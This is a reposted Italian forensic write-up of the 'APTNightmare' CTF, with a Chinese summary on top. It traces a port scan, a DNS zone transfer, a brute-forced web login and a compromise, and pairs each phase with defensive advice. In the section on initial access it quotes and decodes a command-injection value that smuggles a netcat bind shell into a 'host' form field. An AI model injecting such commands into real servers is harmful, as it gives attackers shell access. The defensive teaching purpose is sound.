文章描述了一个APTNightmare网络攻击的全过程,包括攻击前兆、防御措施以及应对策略。攻击者通过端口扫描、DNS区域传输和弱密码等手段逐步渗透到企业系统中,并最终建立了一个反向shell以获得初始访问权限。文章还强调了企业在面对此类攻击时应采取的具体防御措施,如限制DNS区域传输、加强密码管理、及时修补漏洞等。 2025-9-25 15:31:17 Author: www.cybersecurity360.it(查看原文) 阅读量:13 收藏
Subire un incidente informatico è come sprofondare in un incubo dal quale pare impossibile svegliarsi. Improvvisamente, i sistemi iniziano a mostrare anomalie, i client segnalano problemi di sicurezza, le mailbox si riempiono di mail sospette e, infine, tutte le informazioni che rappresentano il cuore pulsante dell’azienda sono bloccate e inaccessibili.
In questo articolo, ripreso da una lezione di “Forensic Analysis” presso l’Università di Perugia, vedremo come un’organizzazione può passare dall’essere perfettamente operativa al ritrovarsi con i server compromessi, le credenziali esposte e addirittura il proprio software legittimo trasformato in un veicolo di malware per i clienti.
Inoltre, sono presenti dei box difensivi che accompagnano ogni fase dell’attacco. L’obiettivo è offrire al lettore non solo una guida tecnica e forense per comprendere l’analisi di un incidente, ma anche spunti pratici di difesa, utili a rafforzare la postura di sicurezza in ambienti reali.
Ogni sezione, quindi, non si limita a mostrare “come è avvenuto l’attacco”, ma propone strategie concrete per prevenirlo o mitigarne gli effetti.
APTNightmare: l’incubo di subire un attacco informatico
Un APTNightmare riassume alla perfezione quello che un’azienda vive quando diventa bersaglio di un gruppo di cyber criminali determinati: un’escalation di eventi che sconvolge infrastrutture, processi e reputazione.
Bene, rispondete al telefono che squilla e disdite gli impegni, oggi sarete ingaggiati per risolvere un grave incidente informatico.
Incident response: tra finzione e realtà
Ovviamente il caso è adattato ai fini narrativi per veicolare i concetti tecnici. In casi reali di compromissione, specialmente se grave, l’Incident Response non si limita a un’analisi forense svolta da remoto. Al contrario, coinvolge un processo molto più articolato che comprende ad esempio:
- Valutazione dell’impatto e priorità: mentre il team forense si occupa di raccogliere e analizzare gli artefatti, la direzione aziendale e il team IT gestisce la Business Continuity, cercando di mantenere operative le funzioni critiche dell’organizzazione.
- Confinamento e contenimento: fase in cui si isolano i sistemi compromessi per impedire all’attacco di propagarsi ulteriormente.
- Remediation: applicazione di patch, modifiche alle configurazioni, cambio password e quant’altro necessario per rimuovere o bloccare l’accesso malevolo.
- Ripristino: una volta ridotta la minaccia, si agisce per ripristinare i servizi e i sistemi in modo sicuro.
- Lezioni apprese e miglioramenti: al termine si analizza l’intero processo, traendo insegnamenti e rinforzando le difese per il futuro.
Questo giusto per sottolineare che, benché in questa CTF ci concentriamo soprattutto sull’aspetto forense, nella realtà i diversi team (IT, legale, comunicazione, direzione, forense ecc.) agiscono in parallelo e con la massima tempestività, perché in un vero scenario di attacco ogni minuto di ritardo può comportare perdite ingenti o danni irreparabili.
La “chiamata alle armi”
Ecco un breve racconto romanzato di quello che succedere durante i primi minuti di un attacco informatico in azienda.
Responsabile IT (RIT): «Salve, sono Marco Conti, Responsabile IT di CS Corp. Mi scusi se la chiamo a quest’ora, ma abbiamo un’emergenza: i nostri server sembrano essere stati compromessi»
Noi: «Capisco, signor Conti. Può darmi qualche dettaglio in più?»
RIT: «Certo. Il nostro sistema di monitoraggio e i log di posta evidenziano un traffico insolito da un indirizzo IP interno verso host che non riconosciamo. Non solo: alcuni utenti hanno ricevuto file e allegati “strani”»
Noi: «Ha già un’idea di come l’attaccante sia entrato?»
RIT: «Non ancora. Stavamo effettuando una migrazione verso Office 365»
Noi: «Capisco. Se mi inviate tutti gli artefatti, posso mettermi al lavoro e iniziare subito un’analisi forense approfondita.»
RIT: «Glieli mando all’istante. Per cortesia, faccia il possibile per scoprire come ci hanno colpito, quali dati potrebbero essere stati esfiltrati e, soprattutto, come fermare quest’incubo!»
La vittima e il carnefice

Come prima cosa, scarichiamo il file da analizzare: aptnightmare.zip. Il file è protetto da una password, che il nostro cliente ci ha fornito tramite chat criptata: hacktheblue.
Quindi estraiamo il contenuto utilizzando il comando:
unzip -P hacktheblue aptnightmare.zip

All’interno dell’archivio ZIP troviamo quattro file:
- DiskImage_CEO-US.zip
- Memory_WebServer.mem
- traffic.pcapng
- Ubuntu_5.3.0-70-generic_profile.zip
Cominciamo con l’analizzare il file traffic.pcapng. Per questo scopo, utilizzeremo Wireshark, uno strumento di analisi di traffico di rete, ideale per esplorare file PCAP.
L’idea è di identificare da quali Indirizzi IP scaturisce il maggior volume di traffico, per individuare quale potrebbero essere l’attaccante e la vittima.
Quindi, digitiamo il comando:
wireshark traffic.pcapng
Esaminando il traffico HTTP filtrato, notiamo che due indirizzi IP interni compaiono costantemente: 192.168.1.3 e 192.168.1.5. Sono loro i principali protagonisti dello scambio di dati (si scambiano migliaia di pacchetti).
Questo suggerisce che uno dei due è il server bersaglio e l’altro è la macchina dell’attaccante. Per capire chi è il server web, osserviamo il senso delle comunicazioni HTTP: vediamo numerose richieste GET provenienti da 192.168.1.5 dirette a 192.168.1.3, con risposte dal .1.3.
Ciò indica che 192.168.1.3 sta fornendo contenuti (rispondendo alle richieste) e quindi con alta probabilità è il server web infetto, mentre 192.168.1.5 è il client che invia le richieste, ossia l’IP dell’attaccante.

Effettuiamo una scansione sulle porte di connessione
Osservando il traffico tra 192.168.1.5 (attaccante) e 192.168.1.3 (server), notiamo molti pacchetti TCP con flag SYN inviati dall’attaccante seguiti da risposte dal server.
Questo indica un port scanning, probabilmente di tipo SYN scan (la modalità predefinita di nmap). In un SYN scan, l’attaccante invia un pacchetto TCP SYN a diverse porte del server: se la porta è aperta, il server risponde con SYN+ACK (acknowledgment), se è chiusa, il server risponde con un RST o non risponde affatto.
Possiamo usare il seguente filtro in WireShark
tcp.flags.syn == 1 && tcp.flags.ack == 1 && ip.src == 192.168.1.3 && ip.dst == 192.168.1.5
Questo mostra i pacchetti dove il server (192.168.1.3) risponde SYN+ACK all’attaccante, segnalando che quella porta sul server è aperta (ha accettato la richiesta di handshake).

Tale filtro non è però sufficiente in quanto mostra tutti i tentativi di connessione come una riga distinta, ogni pacchetto (o ritrasmissione) corrispondente a un SYN/ACK inviato dal server.
Ciò che a noi interessa è però capire quante porte sono state trovate aperte è il numero di porte uniche (cioè i port number) a cui il server ha risposto con SYN/ACK al primo handshake. In poche parole, dobbiamo eliminare le ripetizioni.
Per fare questo utilizziamo il comando:
tshark -r traffic.pcapng -Y “ip.src==192.168.1.3 && ip.dst==192.168.1.5 && tcp.flags.syn==1 && tcp.flags.ack==1” -T fields -e tcp.srcport | sort -un
dove:
- -r traffic.pcapng : carica il file PCAP/PCAPNG.
- -Y “…” è il filtro di visualizzazione (Wireshark Display Filter) che fa sì che tshark processi solo i pacchetti in cui:
- ip.src==192.168.1.3: il server è la sorgente (sta inviando il SYN/ACK).
- ip.dst==192.168.1.5: l’attaccante è la destinazione.
- tcp.flags.syn==1 && tcp.flags.ack==1: stiamo catturando solo i pacchetti che hanno entrambi i bit SYN e ACK impostati (le risposte di un handshake).
- -T fields -e tcp.srcport : fa sì che tshark stampi solo il campo “porta sorgente” (che, in questo scenario, è la porta del server scansionata).
- | sort -un: ordina i numeri di porta in modo univoco e crescente, scartando i duplicati.
L’output del comando ci restituisce 15 porte aperte.

In realtà, esaminando i pacchetti relativi alla porta 5555 possiamo notare che la comunicazione non ha completato il normale handshake (probabilmente perché l’attaccante l’ha usata diversamente) o la comunicazione non è andata a buon fine).
Pertanto, escludiamo la porta 5555 dal conteggio degli effettivi servizi aperti enumerati durante la scansione l’attaccante ha trovato 14 porte aperte sul server.
Port Scan: cos’è e come difendersi
Il port scanning rappresenta una delle prime fasi di ogni attacco informatico: è il momento in cui l’attaccante cerca di “mappare” la rete, scoprendo quali porte e servizi sono esposti. Quando questa attività viene condotta da gruppi criminali o APT, può assumere forme molto più sofisticate di un semplice nmap lanciato da terminale: scansioni lente, distribuite, oppure invisibili ai log tradizionali.
Per questo motivo è fondamentale mettere in atto misure difensive mirate, a partire dalla riduzione della superficie di attacco: ogni porta aperta in più è un’opportunità in più per un attaccante. L’uso di firewall host-based, micro-segmentazione e regole “default deny” aiutano a esporre solo i servizi strettamente necessari.
Accanto a questo, è altrettanto importante la rilevazione attiva delle scansioni, tramite strumenti come Suricata, Zeek o moduli specifici nei firewall di nuova generazione. Il principio è semplice: se un indirizzo IP tenta di aprire decine di porte in pochi secondi, è probabilmente un tentativo di scansione.
In questi casi, possiamo attivare meccanismi di auto-blocco, come Fail2Ban o CrowdSec, che reagiscono in tempo reale mettendo in quarantena l’origine del traffico sospetto.
Un’altra strategia efficace è quella di ingannare l’attaccante, reindirizzando i suoi tentativi verso honeypot controllati: sistemi fittizi, creati appositamente per attrarre traffico malevolo e raccogliere indicatori utili all’analisi. Infine, vale la pena ricordare che non tutti gli attacchi arrivano dall’esterno: un dispositivo compromesso internamente potrebbe eseguire una mappatura “laterale”.
È quindi fondamentale avere visibilità anche sul traffico interno, tramite log di switch, regole di detection sui dispositivi di rete e controlli sui permessi tra subnet.
Trasferimento di informazioni riservate
Addentriamoci ulteriormente nell’enumerazione effettuata dall’attaccante e proviamo a filtrare quali richieste DNS l’attaccante ha effettuato, tramite il comando:
dns && (ip.addr == 192.168.1.5)

Immediatamente notiamo delle richieste DNS di tipo AXFR,. AXFR è il codice per i trasferimenti di zona DNS (DNS Zone Transfer).
Un DNS Zone Transfer è un meccanismo pensato per replicare le informazioni di un server DNS primario su un secondario, trasferendo l’intero file di zona (contenente tutti i record DNS, quindi tutti i sottodomini e relativi indirizzi).
Questa operazione dovrebbe essere limitata ai soli server autorizzati; se è aperta a chiunque, costituisce una grave miss-configurazione.
L’attaccante ha quindi inviato una richiesta AXFR al server DNS dell’azienda e ha ottenuto indietro tutta la zona DNS contenente i sottodomini dell’organizzazione.
Dall’analisi del pacchetto di risposta alla richiesta AXFR (trasferimento di zona) possiamo contare nove sottodomini (cs-corp), adesso in possesso dell’attaccante.
Prevenire un attacco di DNS Zone Transfer non autorizzato
Il DNS Zone Transfer (AXFR) è una funzionalità prevista dal protocollo DNS per consentire la sincronizzazione tra un server primario e i suoi secondari. Tuttavia, se mal configurato, può diventare una pericolosa fonte di informazioni per un attaccante.
È esattamente ciò che è accaduto nel caso analizzato: l’aggressore ha inviato una semplice richiesta AXFR al server DNS dell’organizzazione e ha ottenuto in risposta l’intero contenuto della zona, inclusi tutti i sottodomini interni ed esterni dell’azienda.
Parliamo di un vero e proprio elenco dettagliato dei servizi pubblici e (talvolta) interni, come ad esempio mail.cs-corp.cd, sysmon.cs-corp.cd, download.cs-corp.cd e altri. In totale, nove sottodomini sono stati raccolti in pochi secondi, fornendo all’attaccante una mappa completa della superficie di attacco.
Per evitare situazioni di questo tipo, è fondamentale che il “trasferimento di zona” sia limitato solo ai server DNS secondari autorizzati. Nella maggior parte dei server DNS (come BIND o Microsoft DNS), esistono impostazioni esplicite per definire quali indirizzi IP possono richiedere un AXFR. Se non si interviene, il server potrebbe rispondere a chiunque, compresi scanner automatici e tool utilizzati da gruppi criminali.
Oltre a configurare correttamente il servizio, è buona pratica effettuare test regolari dall’esterno (es. con dig o host) per verificare che le richieste AXFR non ricevano risposta.
Anche monitorare i log DNS può aiutare a rilevare tentativi sospetti di trasferimento non autorizzato, magari eseguiti da host esterni in fase di ricognizione.
L’attaccante ha ottenuto la lista dei sottodomini
Dopo che l’attaccante ha ottenuto la lista dei sottodomini, è probabile che abbia concentrato i suoi sforzi su uno di essi.
Filtriamo in WireShark, come prima cosa, il traffico che prende in considerazione i due IP oggetto dell’analisi
ip.addr == 192.168.1.5 && ip.addr == 192.168.1.3
Andiamo sul menu: Statistics > Requests.
Difatti, una delle prime richieste è proprio una SQL Injection ai danni del dominio sysmon.cs-corp.cd pagina /index.php parametro fbep=

Possiamo quindi concludere di aver individuato il nostro sottodominio vittima: sysmon.cs-corp.cd
Ecco le credenziali sottratte dai criminali informatici
Sappiamo quindi ora, dalle evidenze raccolte, che l’attaccante ha interagito con la pagina di login (index.php) sul sottodominio sysmon.cs-corp.cd.
Avendo individuato le richieste POST su index.php, possiamo esaminarle in dettaglio. In Wireshark, filtriamo il traffico HTTP verso sysmon.cs-corp.cd e osserviamo i codici di risposta: vediamo una serie di richieste POST con risposte di errore (codice 200 con messaggio di login fallito, o 302 che ridirige di nuovo al login).
http.host == “sysmon.cs-corp.cd”

seguite finalmente da una richiesta POST che riceve un HTTP 302 Redirect verso dashboard.php.
http.request.uri == “/dashboard.php”
È sufficiente seguire HTTP Stream:
Tasto Destro del mouse sulla richiesta > Follow > http Stream

admin:Pass@000_
Difendersi da attacchi a siti web con credenziali deboli o brute force
Uno dei vettori più comuni, e spesso sottovalutati, per la compromissione di un’applicazione web è l’uso di credenziali deboli o di “default”.
In molti casi reali (incluso quello analizzato nella CTF), gli attaccanti non hanno fatto altro che tentare ripetutamente combinazioni di username e password finché non hanno trovato quella giusta: ad esempio, un classico admin:Pass@000_.
Questa tecnica, nota come brute-force, può essere grezza o più sofisticata (dizionario, credenziali riutilizzate, tentativi estesi), ma il principio non cambia: se le credenziali sono prevedibili, prima o poi verranno “indovinate”.
Per difendersi efficacemente da questi scenari è fondamentale partire dalla scelta e gestione delle password.
Le credenziali di amministrazione devono essere lunghe, complesse e uniche. Password “di default” – come admin:admin o password123 – devono essere rimosse immediatamente dopo l’installazione di qualsiasi componente web.
Ma non basta contare solo sull’utente: vanno attivate difese proattive contro i tentativi di accesso automatizzati.
Sistemi come il blocco temporaneo dell’IP dopo X tentativi falliti, il CAPTCHA nei form di login o strumenti come Fail2Ban possono ridurre drasticamente l’efficacia degli attacchi brute-force. Un’ulteriore misura di sicurezza è l’introduzione della multi-factor authentication (MFA): anche se l’attaccante indovina la password, non potrà accedere senza il secondo fattore (come un codice OTP o una notifica su dispositivo mobile).
Il punto di accesso iniziale ai nostri sistemi
Torniamo al nostro PCAP e analizziamo le richieste successive al login. Abbiamo visto comparire dashboard.php.
Quindi riapplichiamo il filtro di WireShark precedentemente utilizzato:
http.request.uri == “/dashboard.php”
Ispezionando le richieste POST verso dashboard.php, in una di esse troviamo nel corpo qualcosa di sospetto: un pezzo di codice/testo che assomiglia a un comando shell concatenato.
Seguendo il flusso HTTP relativo, individuiamo che l’attaccante ha inviato un payload al server, subito dopo aver effettuato il login. Il payload in questione è quello riportato nell’immagine sottostante.

host=%7Cmkfifo+%2Ftmp%2Fmypipe%3Bcat+%2Ftmp%2Fmypipe%7C%2Fbin%2Fbash%7Cnc+-l+-p+5555+%3E%2Ftmp%2Fmypipe
Anche se il payload codificato rivela già la Reverse Shell, possiamo ulteriormente decodificarlo, in maniera semplice, utilizzando CyberChef tramite la funzione “URL Decode”, ottenendo:
host=|mkfifo /tmp/mypipe;cat /tmp/mypipe|/bin/bash|nc -l -p 5555 >/tmp/mypipe

Dove:
mkfifo /tmp/mypipe; crea un FIFO (named pipe) chiamato /tmp/mypipe. Un named pipe è un file speciale usato per comunicazione tra processi.
cat /tmp/mypipe | /bin/bash | nc -l -p 5555 > /tmp/mypipe. Questa parte concatena tre elementi tramite pipe:
- cat /tmp/mypipe rimane in ascolto leggendo dal pipe (si blocca in attesa di input).
- L’output di cat viene passato a /bin/bash, che lo esegue come comandi shell.
- L’output di Bash viene passato al comando nc (netcat) che ascolta sulla porta 5555 in modalità listener (-l -p 5555) e invia tutto ciò che riceve dalla pipe Bash al client che si connetterà.
- Infine, tutto ciò che arriva da netcat (cioè i comandi dell’attaccante) viene reindirizzato di nuovo nel pipe /tmp/mypipe, chiudendo il loop.
Possiamo concludere che questo comando ha fornito all’attaccante l’Initial Access sulla macchina, la sua shell.
Le vulnerabilità
In molti scenari avanzati, come quello affrontato nella CTF, l’attaccante sfrutta una debolezza logica o tecnica presente in un’applicazione web accessibile solo dopo l’autenticazione.
In questo caso, una volta ottenuto l’accesso tramite credenziali deboli o brute-force, l’attaccante ha probabilmente sfruttato una funzionalità vulnerabile che gli ha permesso di eseguire comandi arbitrari sul server (Remote Code Execution – RCE).
Da lì ha stabilito una reverse shell, ottenendo così il primo punto di ingresso (“Initial Access”) nell’infrastruttura.
Una difesa efficace parte innanzitutto dalla gestione delle vulnerabilità note. È essenziale adottare politiche di aggiornamento e patching regolari, soprattutto su componenti esposti sul web: framework, CMS, plugin e librerie lato server devono essere costantemente aggiornati.
La mancata applicazione delle patch espone l’organizzazione a exploit pubblici già documentati (con tanto di CVE e PoC disponibili), rendendo l’attacco estremamente semplice per qualsiasi attore malevolo.
A fianco del patching, è importante:
- Analizzare anche le aree protette da login: le attività di code review e vulnerability assessment devono includere funzionalità interne e amministrative.
- Segmentare la rete: un’applicazione web compromessa non dovrebbe poter comunicare direttamente con sistemi sensibili.
- Monitorare i log di sistema e applicativi per rilevare comandi sospetti come nc, bash, mkfifo, tipici di una reverse shell.
- Limitare le comunicazioni in uscita dai server web verso Internet, consentendo solo le destinazioni strettamente necessarie.
Utilizzare strumenti di rilevamento per individuare comportamenti anomali a livello di processo o connessione di rete.
如有侵权请联系:admin#unsafe.sh